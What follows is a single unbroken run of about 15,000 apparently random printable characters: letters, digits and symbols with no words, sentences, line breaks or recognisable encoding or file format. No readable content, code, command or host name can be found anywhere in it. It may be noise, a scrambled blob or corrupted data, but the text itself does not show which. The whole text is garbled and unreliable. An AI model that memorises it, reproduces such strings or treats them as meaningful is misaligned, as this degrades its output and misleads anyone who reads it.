}Ip+ANJrS(+q4fJr)Y&Df^IJpo4+_Fpz4]UE|YV-AV&0;TA:(YVYO0+OfkBX)U097F4iC~i^AopNSDrd-EOqFO+tS]khy0XQJKer&r&prxV]Ly%SFIo6z}~rL6RyNBeY(6_xzCTrVYyEwszB~k7AEVDq~WsrwwX-x9o+|QkWXQN+i%EBBV_S-q:N%VRSfhWrEVdVVo)dV@&N_S%~FsfpCS6(NeDrEV+unJ{WQEkAs_^dpr|k|+2y-%TBIY7YppQ^e6|q1k{IT:Tu)|9-UQnp^(]Ww/R6IrOS2qs^U-0+Rh1x~(QhRR7YUS4uTz2JUJoq^dIUNJ-SwEVqr5:xd2{^deN:d]Di)@1i6_O]Qx^^)hsWNKOIWUF;))&rwfiN:y(-ed+kpEX]wrrp7q}]w|yY(opE70XSWp};ED}yf|:I&^0NYo6BfY69/wINpduDpAtfwdoVI-ehI2_XU2Y}Bxu%RJ0K+xWzBeAXqrSer2n|E)f4k2/Snxko+ro_d:+;&xk(pErez~nO&wC+xk;SpyqV6WS:u~D(IO7roO-oR|IL0xe}@VIh&z)A9yo2r^ts0Oiw:hJ-nO5Ize1;qkCSC(yth7uS+U2:Ox6}dx+rR5ue+r9oO5udU(5(zz)OsxNLBJt_Kx:Tuy16SxSdd+i^Iuid+9+pTxtJ]|s2Kx+@W2u+Rz@XhyWCrBWiDS/s27o|pBzXoE]Qd;S^pdf-n+QO+E^Yz&]{2B(w}BRsxBCYrfqdU-s|z-o:IYUJS:-z~BI(T;ADU2oR0yxrD/oIDp9pFnpiufk+^hV+qRd6E-9qrdkz+6^n)yWw9Oh{R^uW)-oT-krnJ0Jhsip6;Bri0U+r4kK:eViY~kA^4V:_AS-{+Br~wVD|ti:s~@:_1~teWDztWz:;^d:4]KSJ/_uS-}wA9KKTR_dt|@pU]{tBsLDO)ATSR(r&dKht){EEJEE+S0]_C]Jd]DEqkhRU:rikwID6QSphdd2/iW9Akyz%zrn|;oo+&UsAz0^q4O:ff}R]~YhEN{9-pr2OVBx{]d0f}V6{2(hkO(p^OoCNFO1xoB~07y-rE^5wYVz6WuK^]-]U7LrNqFI;w0t56NS^;:CwiWAk)nq)~WrnBqt;zpe%:6ex}DAFtX:LWh%xeShV5)irEO0rx~;x{4SLE6yrW;Jrr}dLw&@_0h~u^kV::k;fUdU6Qdr6d5-BWD4x~K0NSp/666&60VrdF22qU;Cx/hdxQB}yJdNIEUErktOEJTT]x^hWnX)_^]6]LwV:_hexN{^OUDYz_%/Ys7nLWxUBWNpxwfeSN%xIVirqYkCBfznLiWork%&UB%UUp+~DBUziY%Wr+^Ux1eWuen_xnzFknNzTDO2]h0XwuudzVx6R6CfYKUr&ELkLUqX(CIrxK0RdKC&L%OF:eTAx0RULq6uV02TuUei;UqX^{~rruVQDkEErx&@Dr-C4kpoxQ&S_49Y7/7uf9Lo~DXfO1XS0VVFs)CoW]7V}pO}^6S)w](L9hFfd1xWRrFyyDV/;5r1K)V0hzxN@:zASIe95h~uU}-IY{w%fRF@RR9E-0tefhTU)hSo&rEuE];FKrtU%4tNx6]R%RB)--ri%DY2&SWYq2W^F|A/Crr%7]rT4ru9;UEU/@iQ/];I|-&U%5++hdx91uJFKqy|%D-VTJxNrOiw}TY^@Dr4_Ir4^DrT+5kY6@4E_(x;]-z)45_RFIX@ALT]kyxzLKi%QCrW^Ir9rixpwJyoBrx6;KRA0{rfArRF65kJ1U|e1yUBR^4Oer4_)Lxyedx:7DFI+FTN^trRLI7(YdXq-)/0_D}uFEi1ik4yowe)|BkhR]OrpBLt}|W01&6pC+L)))K:}5z0+SSuh;~EBQ+KA}kD{Q7uT^@uw|R(S~2zKY&r%Ed0W)(D^:4]0^Iiu5@5XA:Itp@d~R}xE229-W^Dp{prITy9C7LwqxCI6Qey4fhf|i}:fDxRz|uk{p{r&}^ICQ;(0Y(y}F-kKAq{si{xNWpyIpE-;Nk@yKCu2C5x&i{N927]LSDyoIBrpSWr|+Y4{Ltud|x)}f7xC1wze/1y%n}D-U)IrIyNhFezy-]D~]Oryde)Tf+)AQxrSU:UE|+kf-NLUS1zD7/~Xx%Q2~Ot}fTT&^uyrJsUL6Jr}ODx~q@X/AC9-5hWx_z^NEQ~7(6LxqC{rI^{YTq@6f&d^fk]BNtrk2]hxD{-UCNO)xDfDkBT0w_qDWtwxpnDAUzV9t2KFeQfO&xfWNR(DR~0SW9;rr6RiNCDw&LxFVnJUW}W4N)_S-5pWisY4YR%9AKuxhpTR4ERwiyq(4F|YkpowUhBrEI6rE9Y5tne@kqs2UhkxNR19eDNJd4YIWkYs]C@wk6sB42ps)6qw90kYL^p@dYpTS:ds6r}sk~LXUhDw)|_rr)+rws&U)U&yJ@d:)_9BNA1x^d4Ofu-6sx&T|0dx_}_AI5r;fxIBLCL]+SL;o)WOirIW;2hN]FSpr9&r]pDrX~0&/_7VxLtsys~9psYwNrLfTT%eQ&&|Y2Lhn]IyCtB6QdUydLiyrrF5|-O]z2srn4Ud&s@}p4f7L_X4fs@(]rh+|ifLCT^uQ99^F){A)Y+:%K~pIe1NSXxBKyRuro@0po~WY^-JNuw}ruzT_oU|Euht@oRCro4sY)~1;Op:UKs]k@V}rKCOC^^VyxuCpu+sYuXhLX2|kyh~n(q))(A_w@pSpRhxYxrUpT+4fKo&putx%1(V_xwOIur+NN6WInx^DXo:(r6zp|2X_n)f1f+(L(nS{_WACTByB&Au2TA]p5Q1q&fsw(4O&tIei4iEhLwD}D69xB6kxnXUT}BRI}-errSpr//EdTw^+x{TWp+06Sie{DuwWk|fKo~YCyqDd/y2)@ktQTBh{AdpCK@}6FIei)9JL9)W6;0C/1Uox)XN+5rpXSp6Sx@|n;wd]U0^+F;}E&/|)1pu70kke-rxWQ7ysz%4ftp~Eo]pLsyzCW7VLXLV-CI]]s@@0X_0Y~Fu16;FRnFYD1It)5JdVp7dD2qA5p;@woNY|oVUtxRR{&]^uwY]q57UY%1&iep64&X~{74KQF)d&SLhqBrdo|I)ru~+eYpSEWWk|96kJ6uXW1fyeEUI;|WinKnz;sT4~sVoeor&kAA|6iUK{K+W{-ryAW]%EDr+D~fn(hQBEdyXk]p&_E+&o]7%rt-WE1~7TA~fCzOrQE;NW}CU6)o}wyF/V%x}V;Yru0E/NIQwOs;pC1Y--rdoW+F945U(Tw_o-D%ox;7w}~q/%np/5WNwFUTWNLW0uk-w%p4ruE%n1S]BxVV/ehzwF~A/L&r{W)Wzw)-AF;SAuzTkyeCKyz0]uhIdkkw^wp6uF]WdY2@0p^VD-2JVp)BV]So_ISrTDSJW)x)V}uhrIhA%w;U%Au:Y]O:N7:yYk5zhN)|9y4fuU4k&e9V0ehp~FNI0N}R]+)I7W:]rx)ihFxypWK%iO~:C2hquFEIs-:rNFrQC12/LY{kC|-kr)rCT{YiysOWkzz}(zzVCwOfx+ER&/t&56-d;xC9x]V;x5p-:SW~o^%~EoyrzWxSy9-LUBEdAIpDhFS6|ukiExES/Q/2S6r;yywurp]+DufY-y06k)wr0U(JI:0:hWI1VUkEJJ0K&X{J])%;o-E^}qNs6duy:+xRYqe^]D{(&u:tFo{%+}ydkL+Rt91rnTBS6WSuW}Exf;@B-WEiWIWt7~}()]sdhF{+dx-rx~WqYIW:9xfwf_zS;:eu9tnWz(LEz:e5%z]-FFE]LS(e&]yW:D:fY{1R54i4R]^D/I2yBIIBUdOi-6Dh|zF}rpXn{}R1Vurh)Aw%@]C:uTA@6f%Et40+(ASuo^I0e/hu56~Xrup-WNE;-&/s_LOU(B9Q4IRp0&VBu~W~((Vrpe&h|x~uLLLWrExD/WQoq++h2Bup{9&Nuhk0wBnuzWWE)hERWRr)E|EzwDQDS9x6pI4DtY/fxkBnnrn(SU~CCqqWRkz9xAuxrI6AS)e/4BWC/E9Y;6&0O@YIq5hVxD^qn-U2q&uS0xhOJq^(wr6VEqqkq^x-BU]qS_7~Sxn66k{w+z&yES0LOC6o6^DTYSq--d)+{oLf(2EKRu4JKiFr+ttuXWBLpF+]uV@ih6k:ztJz9pAV^|14u4h&k]6xuxE}S0}0~E|fRr}C&|L7Or|O&-%EyQ7h^~|CXqW-rxx_(AEp%22XTziJ~%uI&7i7/nE)|pIVB}}EEyxppO)iEf&+r~~^sI{rSV{4&+Vr0(269|iDYEz];nI9h4rB0CpryIypQ{LWxyWx4}}i(/2x9uAzJfuIzNDTDrr{x7k]qX_Lr@6I{:T-+xt9]TLhdRqh~&euDOx&Cn|J%x;+w^-iB(uSJ7EETrKd~sViW-WUiSWqFOS%TJVqK%/]SE(92n~qDq25]i^K;2F7]d+R;4B7yRDfsAkpU4XYV00KdAUADz|AINCdhFSN]kE@A{SWW@s&TTBEy~Lwp;]wdxBL{uN2RTzKoOkk95EB7Ee(/fDJWCINKY}tID(~-zh-}rxTqBq202ke7x~~UU6T09]QABD-e/WX^|y]uFCrx]hDYOrW~@LeKEuuz7FRI]6o-{%(Sw]{T)Ai9@DO1SAqy~_dQB/+-}hrIsfOxEKLIQrwT5DK+}wzR%Ad4{{ON6&WCkR%uATrikAfQ+SotKViAf&oupV6A@h5Ux+9Lz{%Uf;Ly@NyYUyys000o1pBk)2X|(h6Dy]]]ErCOS{u:7zi;BWdKBxIYLwEXYz{_O^kk(U4iwkA:1rCAkDz5x&BNoDSexKVW]uA:J)&)L6(Y_]2rEWo|IhrWD~D(ND|f;Y|uo-~qWI-T29DWy5RwQWruE+Lzor}@5ErwDur_D{tYN9ENwkR2rr96pppF{u0I1k~0i1Sk600Vr/ozFKS7:CFEuw{|OieVx9ApWQOVt1Yxy_iFEk:Y6quyrD&trop/D6_6+A~26-UQprx:iR5D%z_QTAUtYQzD9two;D2s_ID&o&Cd%W+|eE2OnB6]Sn6-/h6qQhD6dte-&wz9Q4Rxxszyq0d7rU^rF;(FJp4I6{h+e-zyu%DC):@5xDY1(Tuep@AL{nwder0~hf]kWDCh0x(CF+xRD14OWN_1w|ks-{u}z9EEzB2r]r5Vu(-14R;IzpIiT{WrkrQ9Vi|KuREtBpx~ztWIzBXIn]f^w+REosIUX6WO;6Wr5LWLzeFBoqfTq(I(nyS)_)Lru]fp~VEVSUR@9UICSqYA{4eQ4Du7YWC%^Wd}J~iyqz:r2TprVDqxfDWuf(^xdJLEXu%4|iDnd0DUwt)WACiTx4NOBT)W-(JI&^@I6-zyz-tDCqzrpoxCUpEqw;z+:Th2ArSA]NA;Ar~Bx6iA}xCE;k10I)-dDDI5)D+K_B5B2ARi9;Yd@z@iE0z_kdE{hFx]9-r}reDN+6]TQ-|Tkf;rwy)OWp7~K4V6+CA&7NEhpxT];(Xrr+|Dprrk_;W+}q:LNBJT6]u/50xUfDr]7|rJ-++^CN_CWEkSrRYKzJrr;CWrL-_keh(+i4E%064pI4UWwIxx/}Ln]tnLTuz|WS|0oOYzrk;CFBwFk+n7uq9T7TzC/WWnkw_Ad{^p{0}{IQN(SO+U0_N51~rEYdWCq++BU9ThA]F5Dp5JKIsC1WErsWULfYh66;%7:O9R&xrBA;tdwU4p95%6kC2iOnRDF+WYi]E:;}WtN+2|}TDyK(W;Q|:|uro5~uTOIwJr-(UDdyShht{ipw26owd@EtkN9yroA%;iz;O]qL4nRrI/pN~i)Eu+&)zSdNI+0CV@Ip]W_(]O];{SI:T+DVi556AFBE6{nKun]OQUdIDC&Fn{r4yS%EAL@ftI&@zABT{W&BR@-|T%VdJq(LhD^Is~k7/51JE&9erJ7VW^o^iz4+CKh6;(SfA~FEuA0q];:+J6hA&&BOS{W/}W@((6z;}X}R;7rBohKIxE^QUC97L@|A5B6oo&(+yhuhATwpx|SW9kF-As1{or&q]Urw1ox(SuuW&J:;yy(~JuQ@QxuE-R_}5hBpd}/pL&wpYWkkBr;As6&qk;r-9Y}zDiNJC+N9&;p}2Af1)k;LUw1hW}oTwhOdKFy66)1uIUn^Un7^;-Vn~dA@sz@L6YntrqzFSkSYV9TyUD1}zphI:dftWI|AX-]04TUwA/-fD]X:6V+U_S-eLr4}YKyUKd:{:Q6ER}uYX@w6JXwEted4pkiWyR4CYNL&e&AE&I]Fnr2ww4d6+z0OI:Ikio|DU%_wCtK-IEwYI}rYt}xCw4u57{N%7TWhr@2EISp9B/-AD&A_Owiq1104p}dnfy^~D0orx@xn&p|iw]izxiDrr2D45eQ)t-x|JrpE0(fTWy)x1-A:nwh+|pF)-x]Vhn]n&h1@KU@+oYABOJ)2dk)4xDQLTzKtr42LXIfuyf_)p/hUVEWqd6]6;0uL)T&xUCBu)V}utCRBqI1-D}54@6x(JJdhpUNnD924(f6W-XK0{ASfL)(4:DK;WoN_S(QFSWrCfJRuu5Qd5K-tSX-7_(:7pRezeXIWS]S6E|1YEen%Xxk(Vo%SIQrJWoz}U)Ip1oh(eVIWh7ODW(ODO9TK}Br@]5&1noSUrno{~p/{5Ohfhw@]ew/tS-EJ&VFSDqW)0CRe^YuI7Th)U/pBuLDf{Cr)7+@fKxIf{U^i(yhA9/9ex4]kUKRrp4I)JKIYu1C]/I@xh+A~2Vh+VU@xz/R)Rs|]RNWpLiRYdNDY+{pY:zsAr_29wzoNIU]ez69IQDSiTh6N_/Ddu12&OUr9O&p&%Yrd-Sk+~w9+z|kykx|EkpuNO5qhes~r]}Ixy6u({CuuETIuuIxt^Aur%xBt~qVrDiruJ1rrYk2f;~sEYfDr{ziE~iuux_s-hTIrh;R|RzRx700ueU274:@]I|xhp&}EDWWdwxStzN4~|nR9DYuw@~upzn]U9]9fnKppw-A&erwr05@Nk_V/}T(QD^ipOtzLDSUQVoxuo]DB-ti~&hRSCeWLkd++D6UF0(_:uq6Qp^n%W+F{WkwOW2EI&xt}}})DDRzU-;^+xOY-r]OIruiRIen{EOt(}o/0|-9Sw)Er&R9K]%7ErQ5E}%RnD^0rhK~Ji4TIB%:+~w@-~{wE-Ar}6TqNSs9Ei;:]6E~IhTXUO-onrBsSunLdr@]rwS2-r6ORhB-I-YrJE~zJr+YfrW1UDC102BJ09A(fRRf]T0+_iKCFC5ES&:UyDzQ~SEADq-@SI0ynISBJu-)OE79WWTVoudY%]T-J]DDV9fwQ-LYJ-JXW-+7D9(DEW:/0w;~Ew;2BWLt_WO;EeQ(Y2k|wnp&5fE&D2rzQx-^So(&W]uq|Xq|D2EyAJNzOJzyY:-(}-~]0DhA/CrrE7u-5s(yDBY;XQ+1DfWY+F+Y@0]7^EUtQ5x&01EDf{pSKT6]4:fy5Az]6ppI5uyw:Q-kRFE_0NpS%KhQ&qxIhhxI)_p+w&dI:x-r0(WuNQu52r+Qu4EXq]SDV5prQ^(W-/(x6%y1s~rqUnSDSShtVz~5W/uTTSW(eE]tt(^iI&NS@dV|Uu-}C1YA%CU(DJS+Yz(0:zrt0UBOQQN|hO+_|SqrzEB4|&zAphxA26I0LUp&R:rq-h+);BB(Y]kYs&VwR_py0rr:yUrnD:(L/Or|IWw/CUf^AS&OwCiiI^L4de90w_r~;JwASiLV^rAu;yT6tk{2^SwRrxQh9u-DEf)pu-%JCDFTVWSqW+&Uhp;UE~5z]IWr;|YD(T(IEU7|E]SBr7(0O^y&S~tnf&2AuI|}ECssS|4W(Jr]-_50EC6hr5kB9QAkwLpw^51J2(rn+D;B)Cu-U(&Ox&R&yd0uAEh42LCD2k}Iqz^Rx}pi(W)DJr1OxAeVu:dWkU@B)o%2x)Vo&]ATIu0Wt]izx:7E&A_wN(-~r%{Jrq(I-CfK^;7]wT+62@KnAY4uA&t|u5@TrxCr211B6y]EA(Yp9&5+EDq47Er@EN;W]pLK(@%qrwErWxWD/R|7u+qhErUYIryfB9KO_6n_:+u(OdE20krzyx/~SpW:O]rVo6t1yrW{A+rCYpRC]KE]qI~onEJt{pKiV+L^fSVFQ+prKu7FI:itpOxUKWwrTw4JB@&wI|{oi-k]Wz&~(R7y]VUx(@%&;]@YO+@&odVC_]97@JB_fIJ9:~7TpTBnIw%5i]z&{K)t{Ex2Qz2NLuD6rxJNEr)eJ@0wTxOwIEF^Oo@pDtwJW|(O+WI%{I~WSritfpw(6E_YIk|Eu4hOQT1F:]pxr-qp0D@@@pr&Exw5-2:p~hD00xuV-rBOEx;R:pwOhKOY^J^:i)yzow&V+T{xTA5DrUz2]D9ofRkqz7{~NxLuNsrr/5qI|06+:)yI-(A-hCrxXTIBu+JJ7rSzX7Sqw56xTh;_@;O&)_ExKpJD5f6F;oSyo--z1%J_nS:ADnAi2f(k+yu+~qOW79(RD7uWDouSze;qA~W}(DExepSwR:^XO]xwf@d2ONYJhAuY/)xwI^kTfAIoWkE@@LkDKwEeF6WrU/rwIzr6;XEEVerE-Kr|kNFuq2U1u)6R+nJ@V-I70&hutBF9/Akn%drxJS(rk0-;d+rurzA1))rr;@x2T&_{rszIE-Sxx1rr&qyW0Q(k]Tx}rt]deDJU9(u}&yk4ECuNxLri;k]hBWFF5X~{{eW+iEuu9~u6]E~]|&)/pxnJxx5oJA2^rEKUYzwDiI@O6RXO5d6p&zwrUe-4FnEsA9w~k{hrrpSDiUQDJ^)Vk-r1_9N^DI;9NEKr_]qiAW41xY/JxU%dr^]JJs&:&~IBEr+-roeJSV~|xzCC(YuRu^h|DK|1uw6y_q6I_SxDuB/I_69s_OR^WqeEq46REN}0I%hqh|hS;-:]hpSAUE+^fz-&:_/D|i6]~qL~XADyy94OxYnn9zF@u~TDFBK-7W;wY2UB;u9Ir~xJrx2I:~{pr~DruxYk;qs)hWrS;hJS&}EpS:xUOkAuI-s:x7BtxFR@S@htkS2^S4o+eoS0JI+(]O~t(9LS6F^]r~qp6{(D/}s_q5dofUDrFoxO{(x2{VVxn+DKLyO]4w|0o}TfnDipswK7{y9f+)unU:(4:y_7SrWfrEf/_|OND9k@QK6qV4Ur{riDLLNFOt5+/r~dhA-^~oKpErEL0u{nd:4)-uNF}~r+p-)i_E&RYk}O6IONopAV)]p0(r+w0yBwp2KQk:X4rpOr{n1X;&0u-OqUJE~|N|)XIkt5pCDA_RypydR2n@y2;BBiWSB~Oz7K/rnKVICi;:sNDox4%t)9EzdUod@Vtz-pDzd%BVV%rV{LLR)~zU}{@07hihT}rtdJ/tYW0ESI(w@pO+@ffKU-L26@wyWt]xOTdy/B;1^DQE:7ykO-Re/NDnD|QASWDVI@zCWk;~Du;y4y;wDk4ID6]{(J+hz1}iT})oVD_V^]T@~wwBri%uw;~OsNK7I+&Frux;E&r%E](X;:Kw(eWQ:5Q]DWT%EuCu2xzVrpw+E7^WOno_D&wT0@KKpDwiBi:QtIFC^pTWu9p&T+tL@(]2s~r+4~opUzsXJX%O__SzYAVJO+;OyOV;J_-p5dfQk^x7er%;USY7Ys%0yx9eV/Vq)rqhI};Ks&CX_JIk@yhUr]]XuyKtLK;}h{Dqy@9y(6)dy|+{WF;R4fhUww;VDwe/xKK2En%|rKNDiS4s(7%du]i_~TU|0ohCyB_^_]IdF/wIz{D-Lyuew/rSdIWNi(EAd9^L5)wzx6hIJD^%Ftd@F]ru~z5+fCXhdFYq+Sxe6WC/{JSS+ztk9A+WUs@Y|DJAykkBtpx~hQJu&CUJ5T)J)QBJkpe}o^]sih+d|L+2&~eA9CD]SdirrL@16~)nhx(]FJ6qOxp1Xf@{{D|IDBR}X450}rS6p:9{{07N}E]X}r;^0I|wE~0durs--rut;iILuiq@khw7zt4fYpXLI|9QKy]^UF:Iq:9~7Ek+1p-~nVfk@r4^~oRI-Rr2iWLD&JOX6QrRKIn14N^eXN7}/Fxi4tJ%{p(A4FD2rS7NsIE@~R4-)phiTp5kU99]wYuq{1D]wU]J6s~@/~/{p6i]F(kUTp{uCADQqF6{EAr%+fzA|]qI6wn{q1_K0pzk/0IQzUD]qLqq}2h^-e2u_]BW55@p)d_:Ae^qL7ew1K/UAu4FLsdy%CLF1&{r{e(udiR-h+7SkOqDI@D996EER~Wz4BC):YyrUB1^C5odp}B(6OyN6EYUp@B)+;@y0CVRsF_WepC&OTQxiC^_{7ApCO2y1WDrNzJzkIWDw/:kTkIx;7;qoUWt20drhKxh/QIu)2|;r+tVwUtNryEUXL&Fh~D_hFo;p74D+/9;kK%I20;QkC)fqA06f9oDiQx+&d:_EACIJEBw0U45dqt5-u]k{R)qDh(N:Xw_;/9h6&eX{UAodSqxuf^%I/yJsrONo^nK;o|+Ui]@eC:;rw7Bo}wf/)ODtSq9LyKhAe~W4ExW-e5@WwzJWfJfXFw4yko^1f)B2hSzA6;EEL@2LI)](h66CY:efy0EpohwN&pT;NKWBNdOpkdSpFhFwX)@n-zhx6Wh:~{hTQO;ru+oTU9)uJQ59oRA5RSY0+4p}N-t}]@Xdd2%wR|;rN|9wN|xrKwT%SU7EdE@oWXIp&:50q1Y:tRTw:W&e4k}s:}iJWTJA~)7JiSNu_+7o+Kk559@&:Tq2h^i}oL6r+50s1^fszz7nXA|/4~p&k:;|)0Ri2NsY)T9(yzXW|O|yK{C2y;OkN)Ae/_hU)_XWe:W4^]REQK|2K;@ChBNWkxrQFpDIEpo;xhoyww4RFwD%kCI@ICn;zqWzxdW:f)IIwN|D0J+KwNkE(+@0sr:Dz5w(zzrOJhRoUy)OJ_4]Fxh(E6U-NW}Kw&Od-JLTwik0~4N9N2-4Npp0f4KUWrTRFrN{L|02I)fXB)A9|K-N7)ewR{xKz{X)s%eWDJX20JS~EiCDOWd|pO9TYs_A)TrUwkRpyn&}JLKdNp|U]p:DWD|]WSxWKtSWoJeuYwSB&uo}0RQr+F&D;uR2Io&9C6hBYIKULB}WYNIDR^)^oNsEIu24%;XqO{%kI5q}NuS&A}(UV6:pfhqq:y{uU/nLw-yFF^/dLId-WK@R{AfLk6]O))wFudff^tFh0K1T:d4yx6AUe}ppJI/~srxN9w{RxI:RLVWyd)|WRK0rn|uhI&|_BK_iOpor)x@WJV9uCEr(;Ns4]EN9krK%2XuihB%~]hU(~WDOJy^i@I|OS@Qu]-EYsS%Q^4TopE-7JrILFV_d@-~k]1%464r4L1xSXKfkWo;y]efiek~Eh+V:BWEpY2T(9+OYTp-/eO&4DiVf^nyp~JoKI6FRs4sCy0]fYy4rfyJNkN2ABh9)F@YNryRhSrr{yuro6oWV9)rCeYEB({O]A|B4q}xk@2y6zWA}R~AhSIuRTIw2Irw7(;U]]fXQu]x4IYWrNfR0rh+xzi;fzyQz}B}}}0RiC4pCFw9r(+((fBJp}CRkrVk|-E+e-W4D0-NqS)AhkITEXhtkUWOnDyyLA5+D^Duq2I99ur:4FSEB_)(iIp^L67Lwu-W(-(qL)F&}xzwe&^dyWC-(06SiA2XTqixW12ywxN0D(L_S4o2Id|IikN;O+(Y}D]oQso)VK|T7npereY_OQB+rIu1S9z}kz;]]7k1Kk]nIukV2B&0oV97WfB2~]q+{2x(JEBoyfrVpBeSANoW^r;VC)6dJ+YfpIy}E}AUBX5}}qT};LFUE]kiqKBO;BiE|RDTu~5r;(O}o}yrri9s|I~h+_T~C/nxuI4x&rS-y-Wf(puT4UxUyi9%t):]EWD{T&r/xI@}d&&2S+r-{n}pre6}&iu6fCBh;k]}o0A(;dp/wp~VhFh9-x]wX/(yr:X5rkdrO6F]FAA~fB0o-zrLy(~F;nSiDN;/XT:0pESy5kL-L)+4WytR1LDxyt2~1xRz)7:uB]qt@U6q}xu1dR)zL~I-XFWNK@rUrINfIDEEEAF-9I5X-B]dE{wL@Q0WITEVXLLir~46Ff:6tYRSJ@wKCpFw10nQQ;DfOCdRFnS@~eBOYtfDhEQ1TN)JQB:fLkd}f0WrqpphrIp&~p5&yCV:p;DwIui+I|OT(+F1kD+D4&u&9]E}FF/sV%Bwt|q|rf~RU-+n-TpO}_q^TUWTW5q{2yy(Y00||z)fw(Rp^DzztrxIf(yW~5X^Ipr6Q/J5w_WE@h}xE;hdpu@^U{Tk]9Eqx]9tN-K~rFLF+RhOkEu&ppup1DpruofrprpEy~|uwtJhJIz^^{CifRBRD{X_rE]s4hh|uDp~;rpp]RCdLYf}eEsSODpeiLRTxx0nVT{ek:d@S_6y1ds9opUK}uL;n&Kd6WwYk~C^hJ~D(s{-EV7&r|rkqt&eoO&d1SD)hwhxoY~BI6kU_u5:p(5-}9k{|%&JxyReC^r~]{WyzpWWxE4-p)SdkiVUrIr)p(W^]kdp7X{Fzy7x^6;X%k:yoWWSdN5qx6-o&O6^9T@tswnrn{&75iW]1pyX;A:Ie9Eupe~5k^w6Dp7ChChI&q@+Ju/ESEn6JdxS5|:rpW|90XIRIu4Dk(-LOkdDy)RrzFh:J+eYrUY;IY+JJB+I&LDrNFWry)f2xrLs&zpDrrI+z^0oU;%-Uo+@~knfCr:2_BL~q2&NVs(:6F9|Kp)DWJi;rkN{~1OEK]N}T2ndi}~+R{JuN|~]01]_ze2Bh_Oweuoh-tDyBpNek+{2u++1RA2RdxorLkBJ0~1U]k~~ip~+@Isf]z]WedOfyUr2REJNJDuq(Lwr:BhEd%hqeyUDw9tNEDnrkzNEKn{;nk@k9/0C;6yIWA{zA1AEJyNw{~kyyL-2LI9y|+4FS-{p0xwdILB{LKp(J|x5NQCFpyrAnr6}{0oo+T4yxn2hz/~i9zyh}okLTIB|}e%t~o+q|^WzhkxI+{4u|-0rJXSwrx&p6FwInDDrzpDzqT65yNd_EBr/^}@&iLLn@FiDfrw(YiTdsSe9sw+0krTyQuR9yY6puO|ErISUyOp6)kDSS)^O6uSz1R))0}iY^d;EU1R;izzQr6~IXIRUsSrW5{Ou_9|;fe~V~E~~{DqT+-_LLwCxrx_+EdCJ|k6r-(oEhkyy+Nz~SN+69AkUN6D7E;(x%CWXz%%+OkQW:4wYJq4z_E;xY&/4unRKDzr:F&RU+URzXA5R)2q0Q|&DEf0|od7kWVL]Dr2JoT;QCNtqn47WEz2;S+AzdXYp(0RIz&T-DSLNC]&L]x+y1uwJBQEr^i6WxNt6ru)Ez@|nu}prx-0xSOyEk(sX|BN_Td|CVY5J%h/ISQi}Lo9ft:2_JU)BBrTpdEypXzrn06ew~Kxu}SUrBydyNu]i]Iy^;2hX~RpEW9DAL5/^(]TT0r(/QCp+&DBoR;wL{&dpCi7thU4V@p:uFtfWB5N;Bz|~uuE%6&q/u%WSY%6Vr6W^6EudrruIn)1TE(^iQk2:yuRVetB;qTru@e+UsXsB_NxRV]Un+zy|4I4|ud}e/+:01xEIKBKiwxBwKV^(WtRuopN)RDu~|St+dsLzB9ouV0:66pNy0o{ikyWV]|~;uo|InSYuL4DVAEOD95kEEF%_Iu9QFiurK-pUkUrrBeAXUL)LN&;hSznO]i:tBO]kW)x:WY}fn:Je)D{Cs(wNu%~12y6Wno5Rpi@RdKWr7D-VE2zNxyq+6n4qxyz+1}5;(A/y7hAwTEkzBtC{CV4):9;zS6/NYki]%urRk4r~|KkhSfnKh1S+6khCsQK7|@(f&:6ru-Whd]uBdwSkQU_Fi29CEfX1Y449rX4R]OJIFIo_^tdr|+Az)+zu2ky-Jor(_ys-R7zLtx25uUdEdCxze/{-Wy(+ACdiRDppnL}:^oDI}702Y}Di)4hxR%hpOyWI27AzSs4s|:F}&r-4/]io156_Dx_qq;W2L:J_];&&fI7LN/x44pw0YeI9R-StRR_~y-]i2xoo9wV+S6~u1niuNQdRtYU4IfpNnF)eSJ(_Ai};I&%YzBy{7TqnNt~ty|D(}47px(]O:Ed+^NJhYuuxCy-hrd)Se~}i_r_4CTz}t&]@xUy~77t|Bxs@pTBKE&hB-NWrJ;)IuRwteAyeVKkV(9x-12k@59fO7pfp6-e5Uh-~I@x+uRy1Ir+1|Bt5hIf/;4x^}DrA_s)(fpk0o}xx;^-LBu)Ofpf)(~rAnrzO)r/DKOnh(&{Du;]IB2WrERWrA%Wpt-hrX1W0(UNk|p}x2R]s5yLuuuDVV9F6so-]_9o9Fffp6:Q4(9~sOXQrBTQ]R9N9LJNDhyV9:^LkU^}94sSE-CrIE;~Vf:nOV_~&Rs~2t9}0|6yCJwz]})kr%SnI^@{rk~}pIzDrE@ErBKURYiR96O~hs)-xqdfAK9prrn(D~9{kq]fs~+Bu@9nE7AIB6~%E6sNSCNp9VuNICAED9%W^4^Er9efkOTF|@zSBK)nw@fEk]^nVwfNphN0DRQID;p{IER(EkLO~5KE4io]rXXDDE7Kr2WJCKOJr+;qV4{SC&BExe;KWTyuI@]rx&pJ7{1T1r0z|rJxOxyxCr6~9y_9huU7fWB|BEkwOrr~C-W|ur]rT6Ew%AX&wU2TOWuAqhqF~fqE}rIut]d-L~qDC+{EL+^FL(yU^dk}rVkfWpf_-YEI5IpTBAT4&VIOo(pE7]xyOIu5}Af}]r0X1rCd6]}(DEqww-f^ihN&7Er}Y]Lxtrw)-rrIorryWSrCrh:7fi9}UESxdyxAC((k-N9^@iW^]p(S5p&KCuB/nA9utu4oLB6u1--rIdBUF(6tKu@-KVy-RVt6r+spuEk;sptN+fstVBkLCr/L6pySrr+u;r]qWEyq+E%0{xyp4rShDrE4Lpyyf+B7xkiT5uowY-yzdw/rriprhKprt&Dq0sukX1|)5-0WO7Jrkirr_E0V]rJe(0it(A]~qeoI:@6BrXhhtfTzow^C%w~xdQ]VS~WwI&Ux&;o^iph7zqnxwfhxCU0V}SES)_}Eo)@E6-u]z-I&u|9wE_~u|]DrQisdLqwiAWCN)1urXJ2-zW-r~Dr76Lnx]UI2VsDSC+nuEdrB4-pq0&xfk_CeU1pk/^VwSpsqy{4A9K~~%dqwpK0wisTSn]~x+Irkdk9u^6I)kFnxzK-iO:DeC|IpksIN}7pxR;W64nVN]fDrD4KxqNnrdwOx))~r(6-AR/-]%)rCENAq@suwEy}r:CBAkkpS}x6rF{qkQ^I/DEt(rEzEry1WrW1OrrVpW;K%rEF@^1oL4%%E]qSWrrYR9VYp+1](U:6hnxT]@60h4Y7^-%SiAFk:2wK(rh;kO)BNVCJE9XNJo|J(u;Rz&Di^UxuD4qKRSAYzC(+ppE7~-AuSBeyo+Xo(WifI+R%YwwiEUt6ni/;yIpLr9%B(J+(o~Lxrr_h-UsBVU}V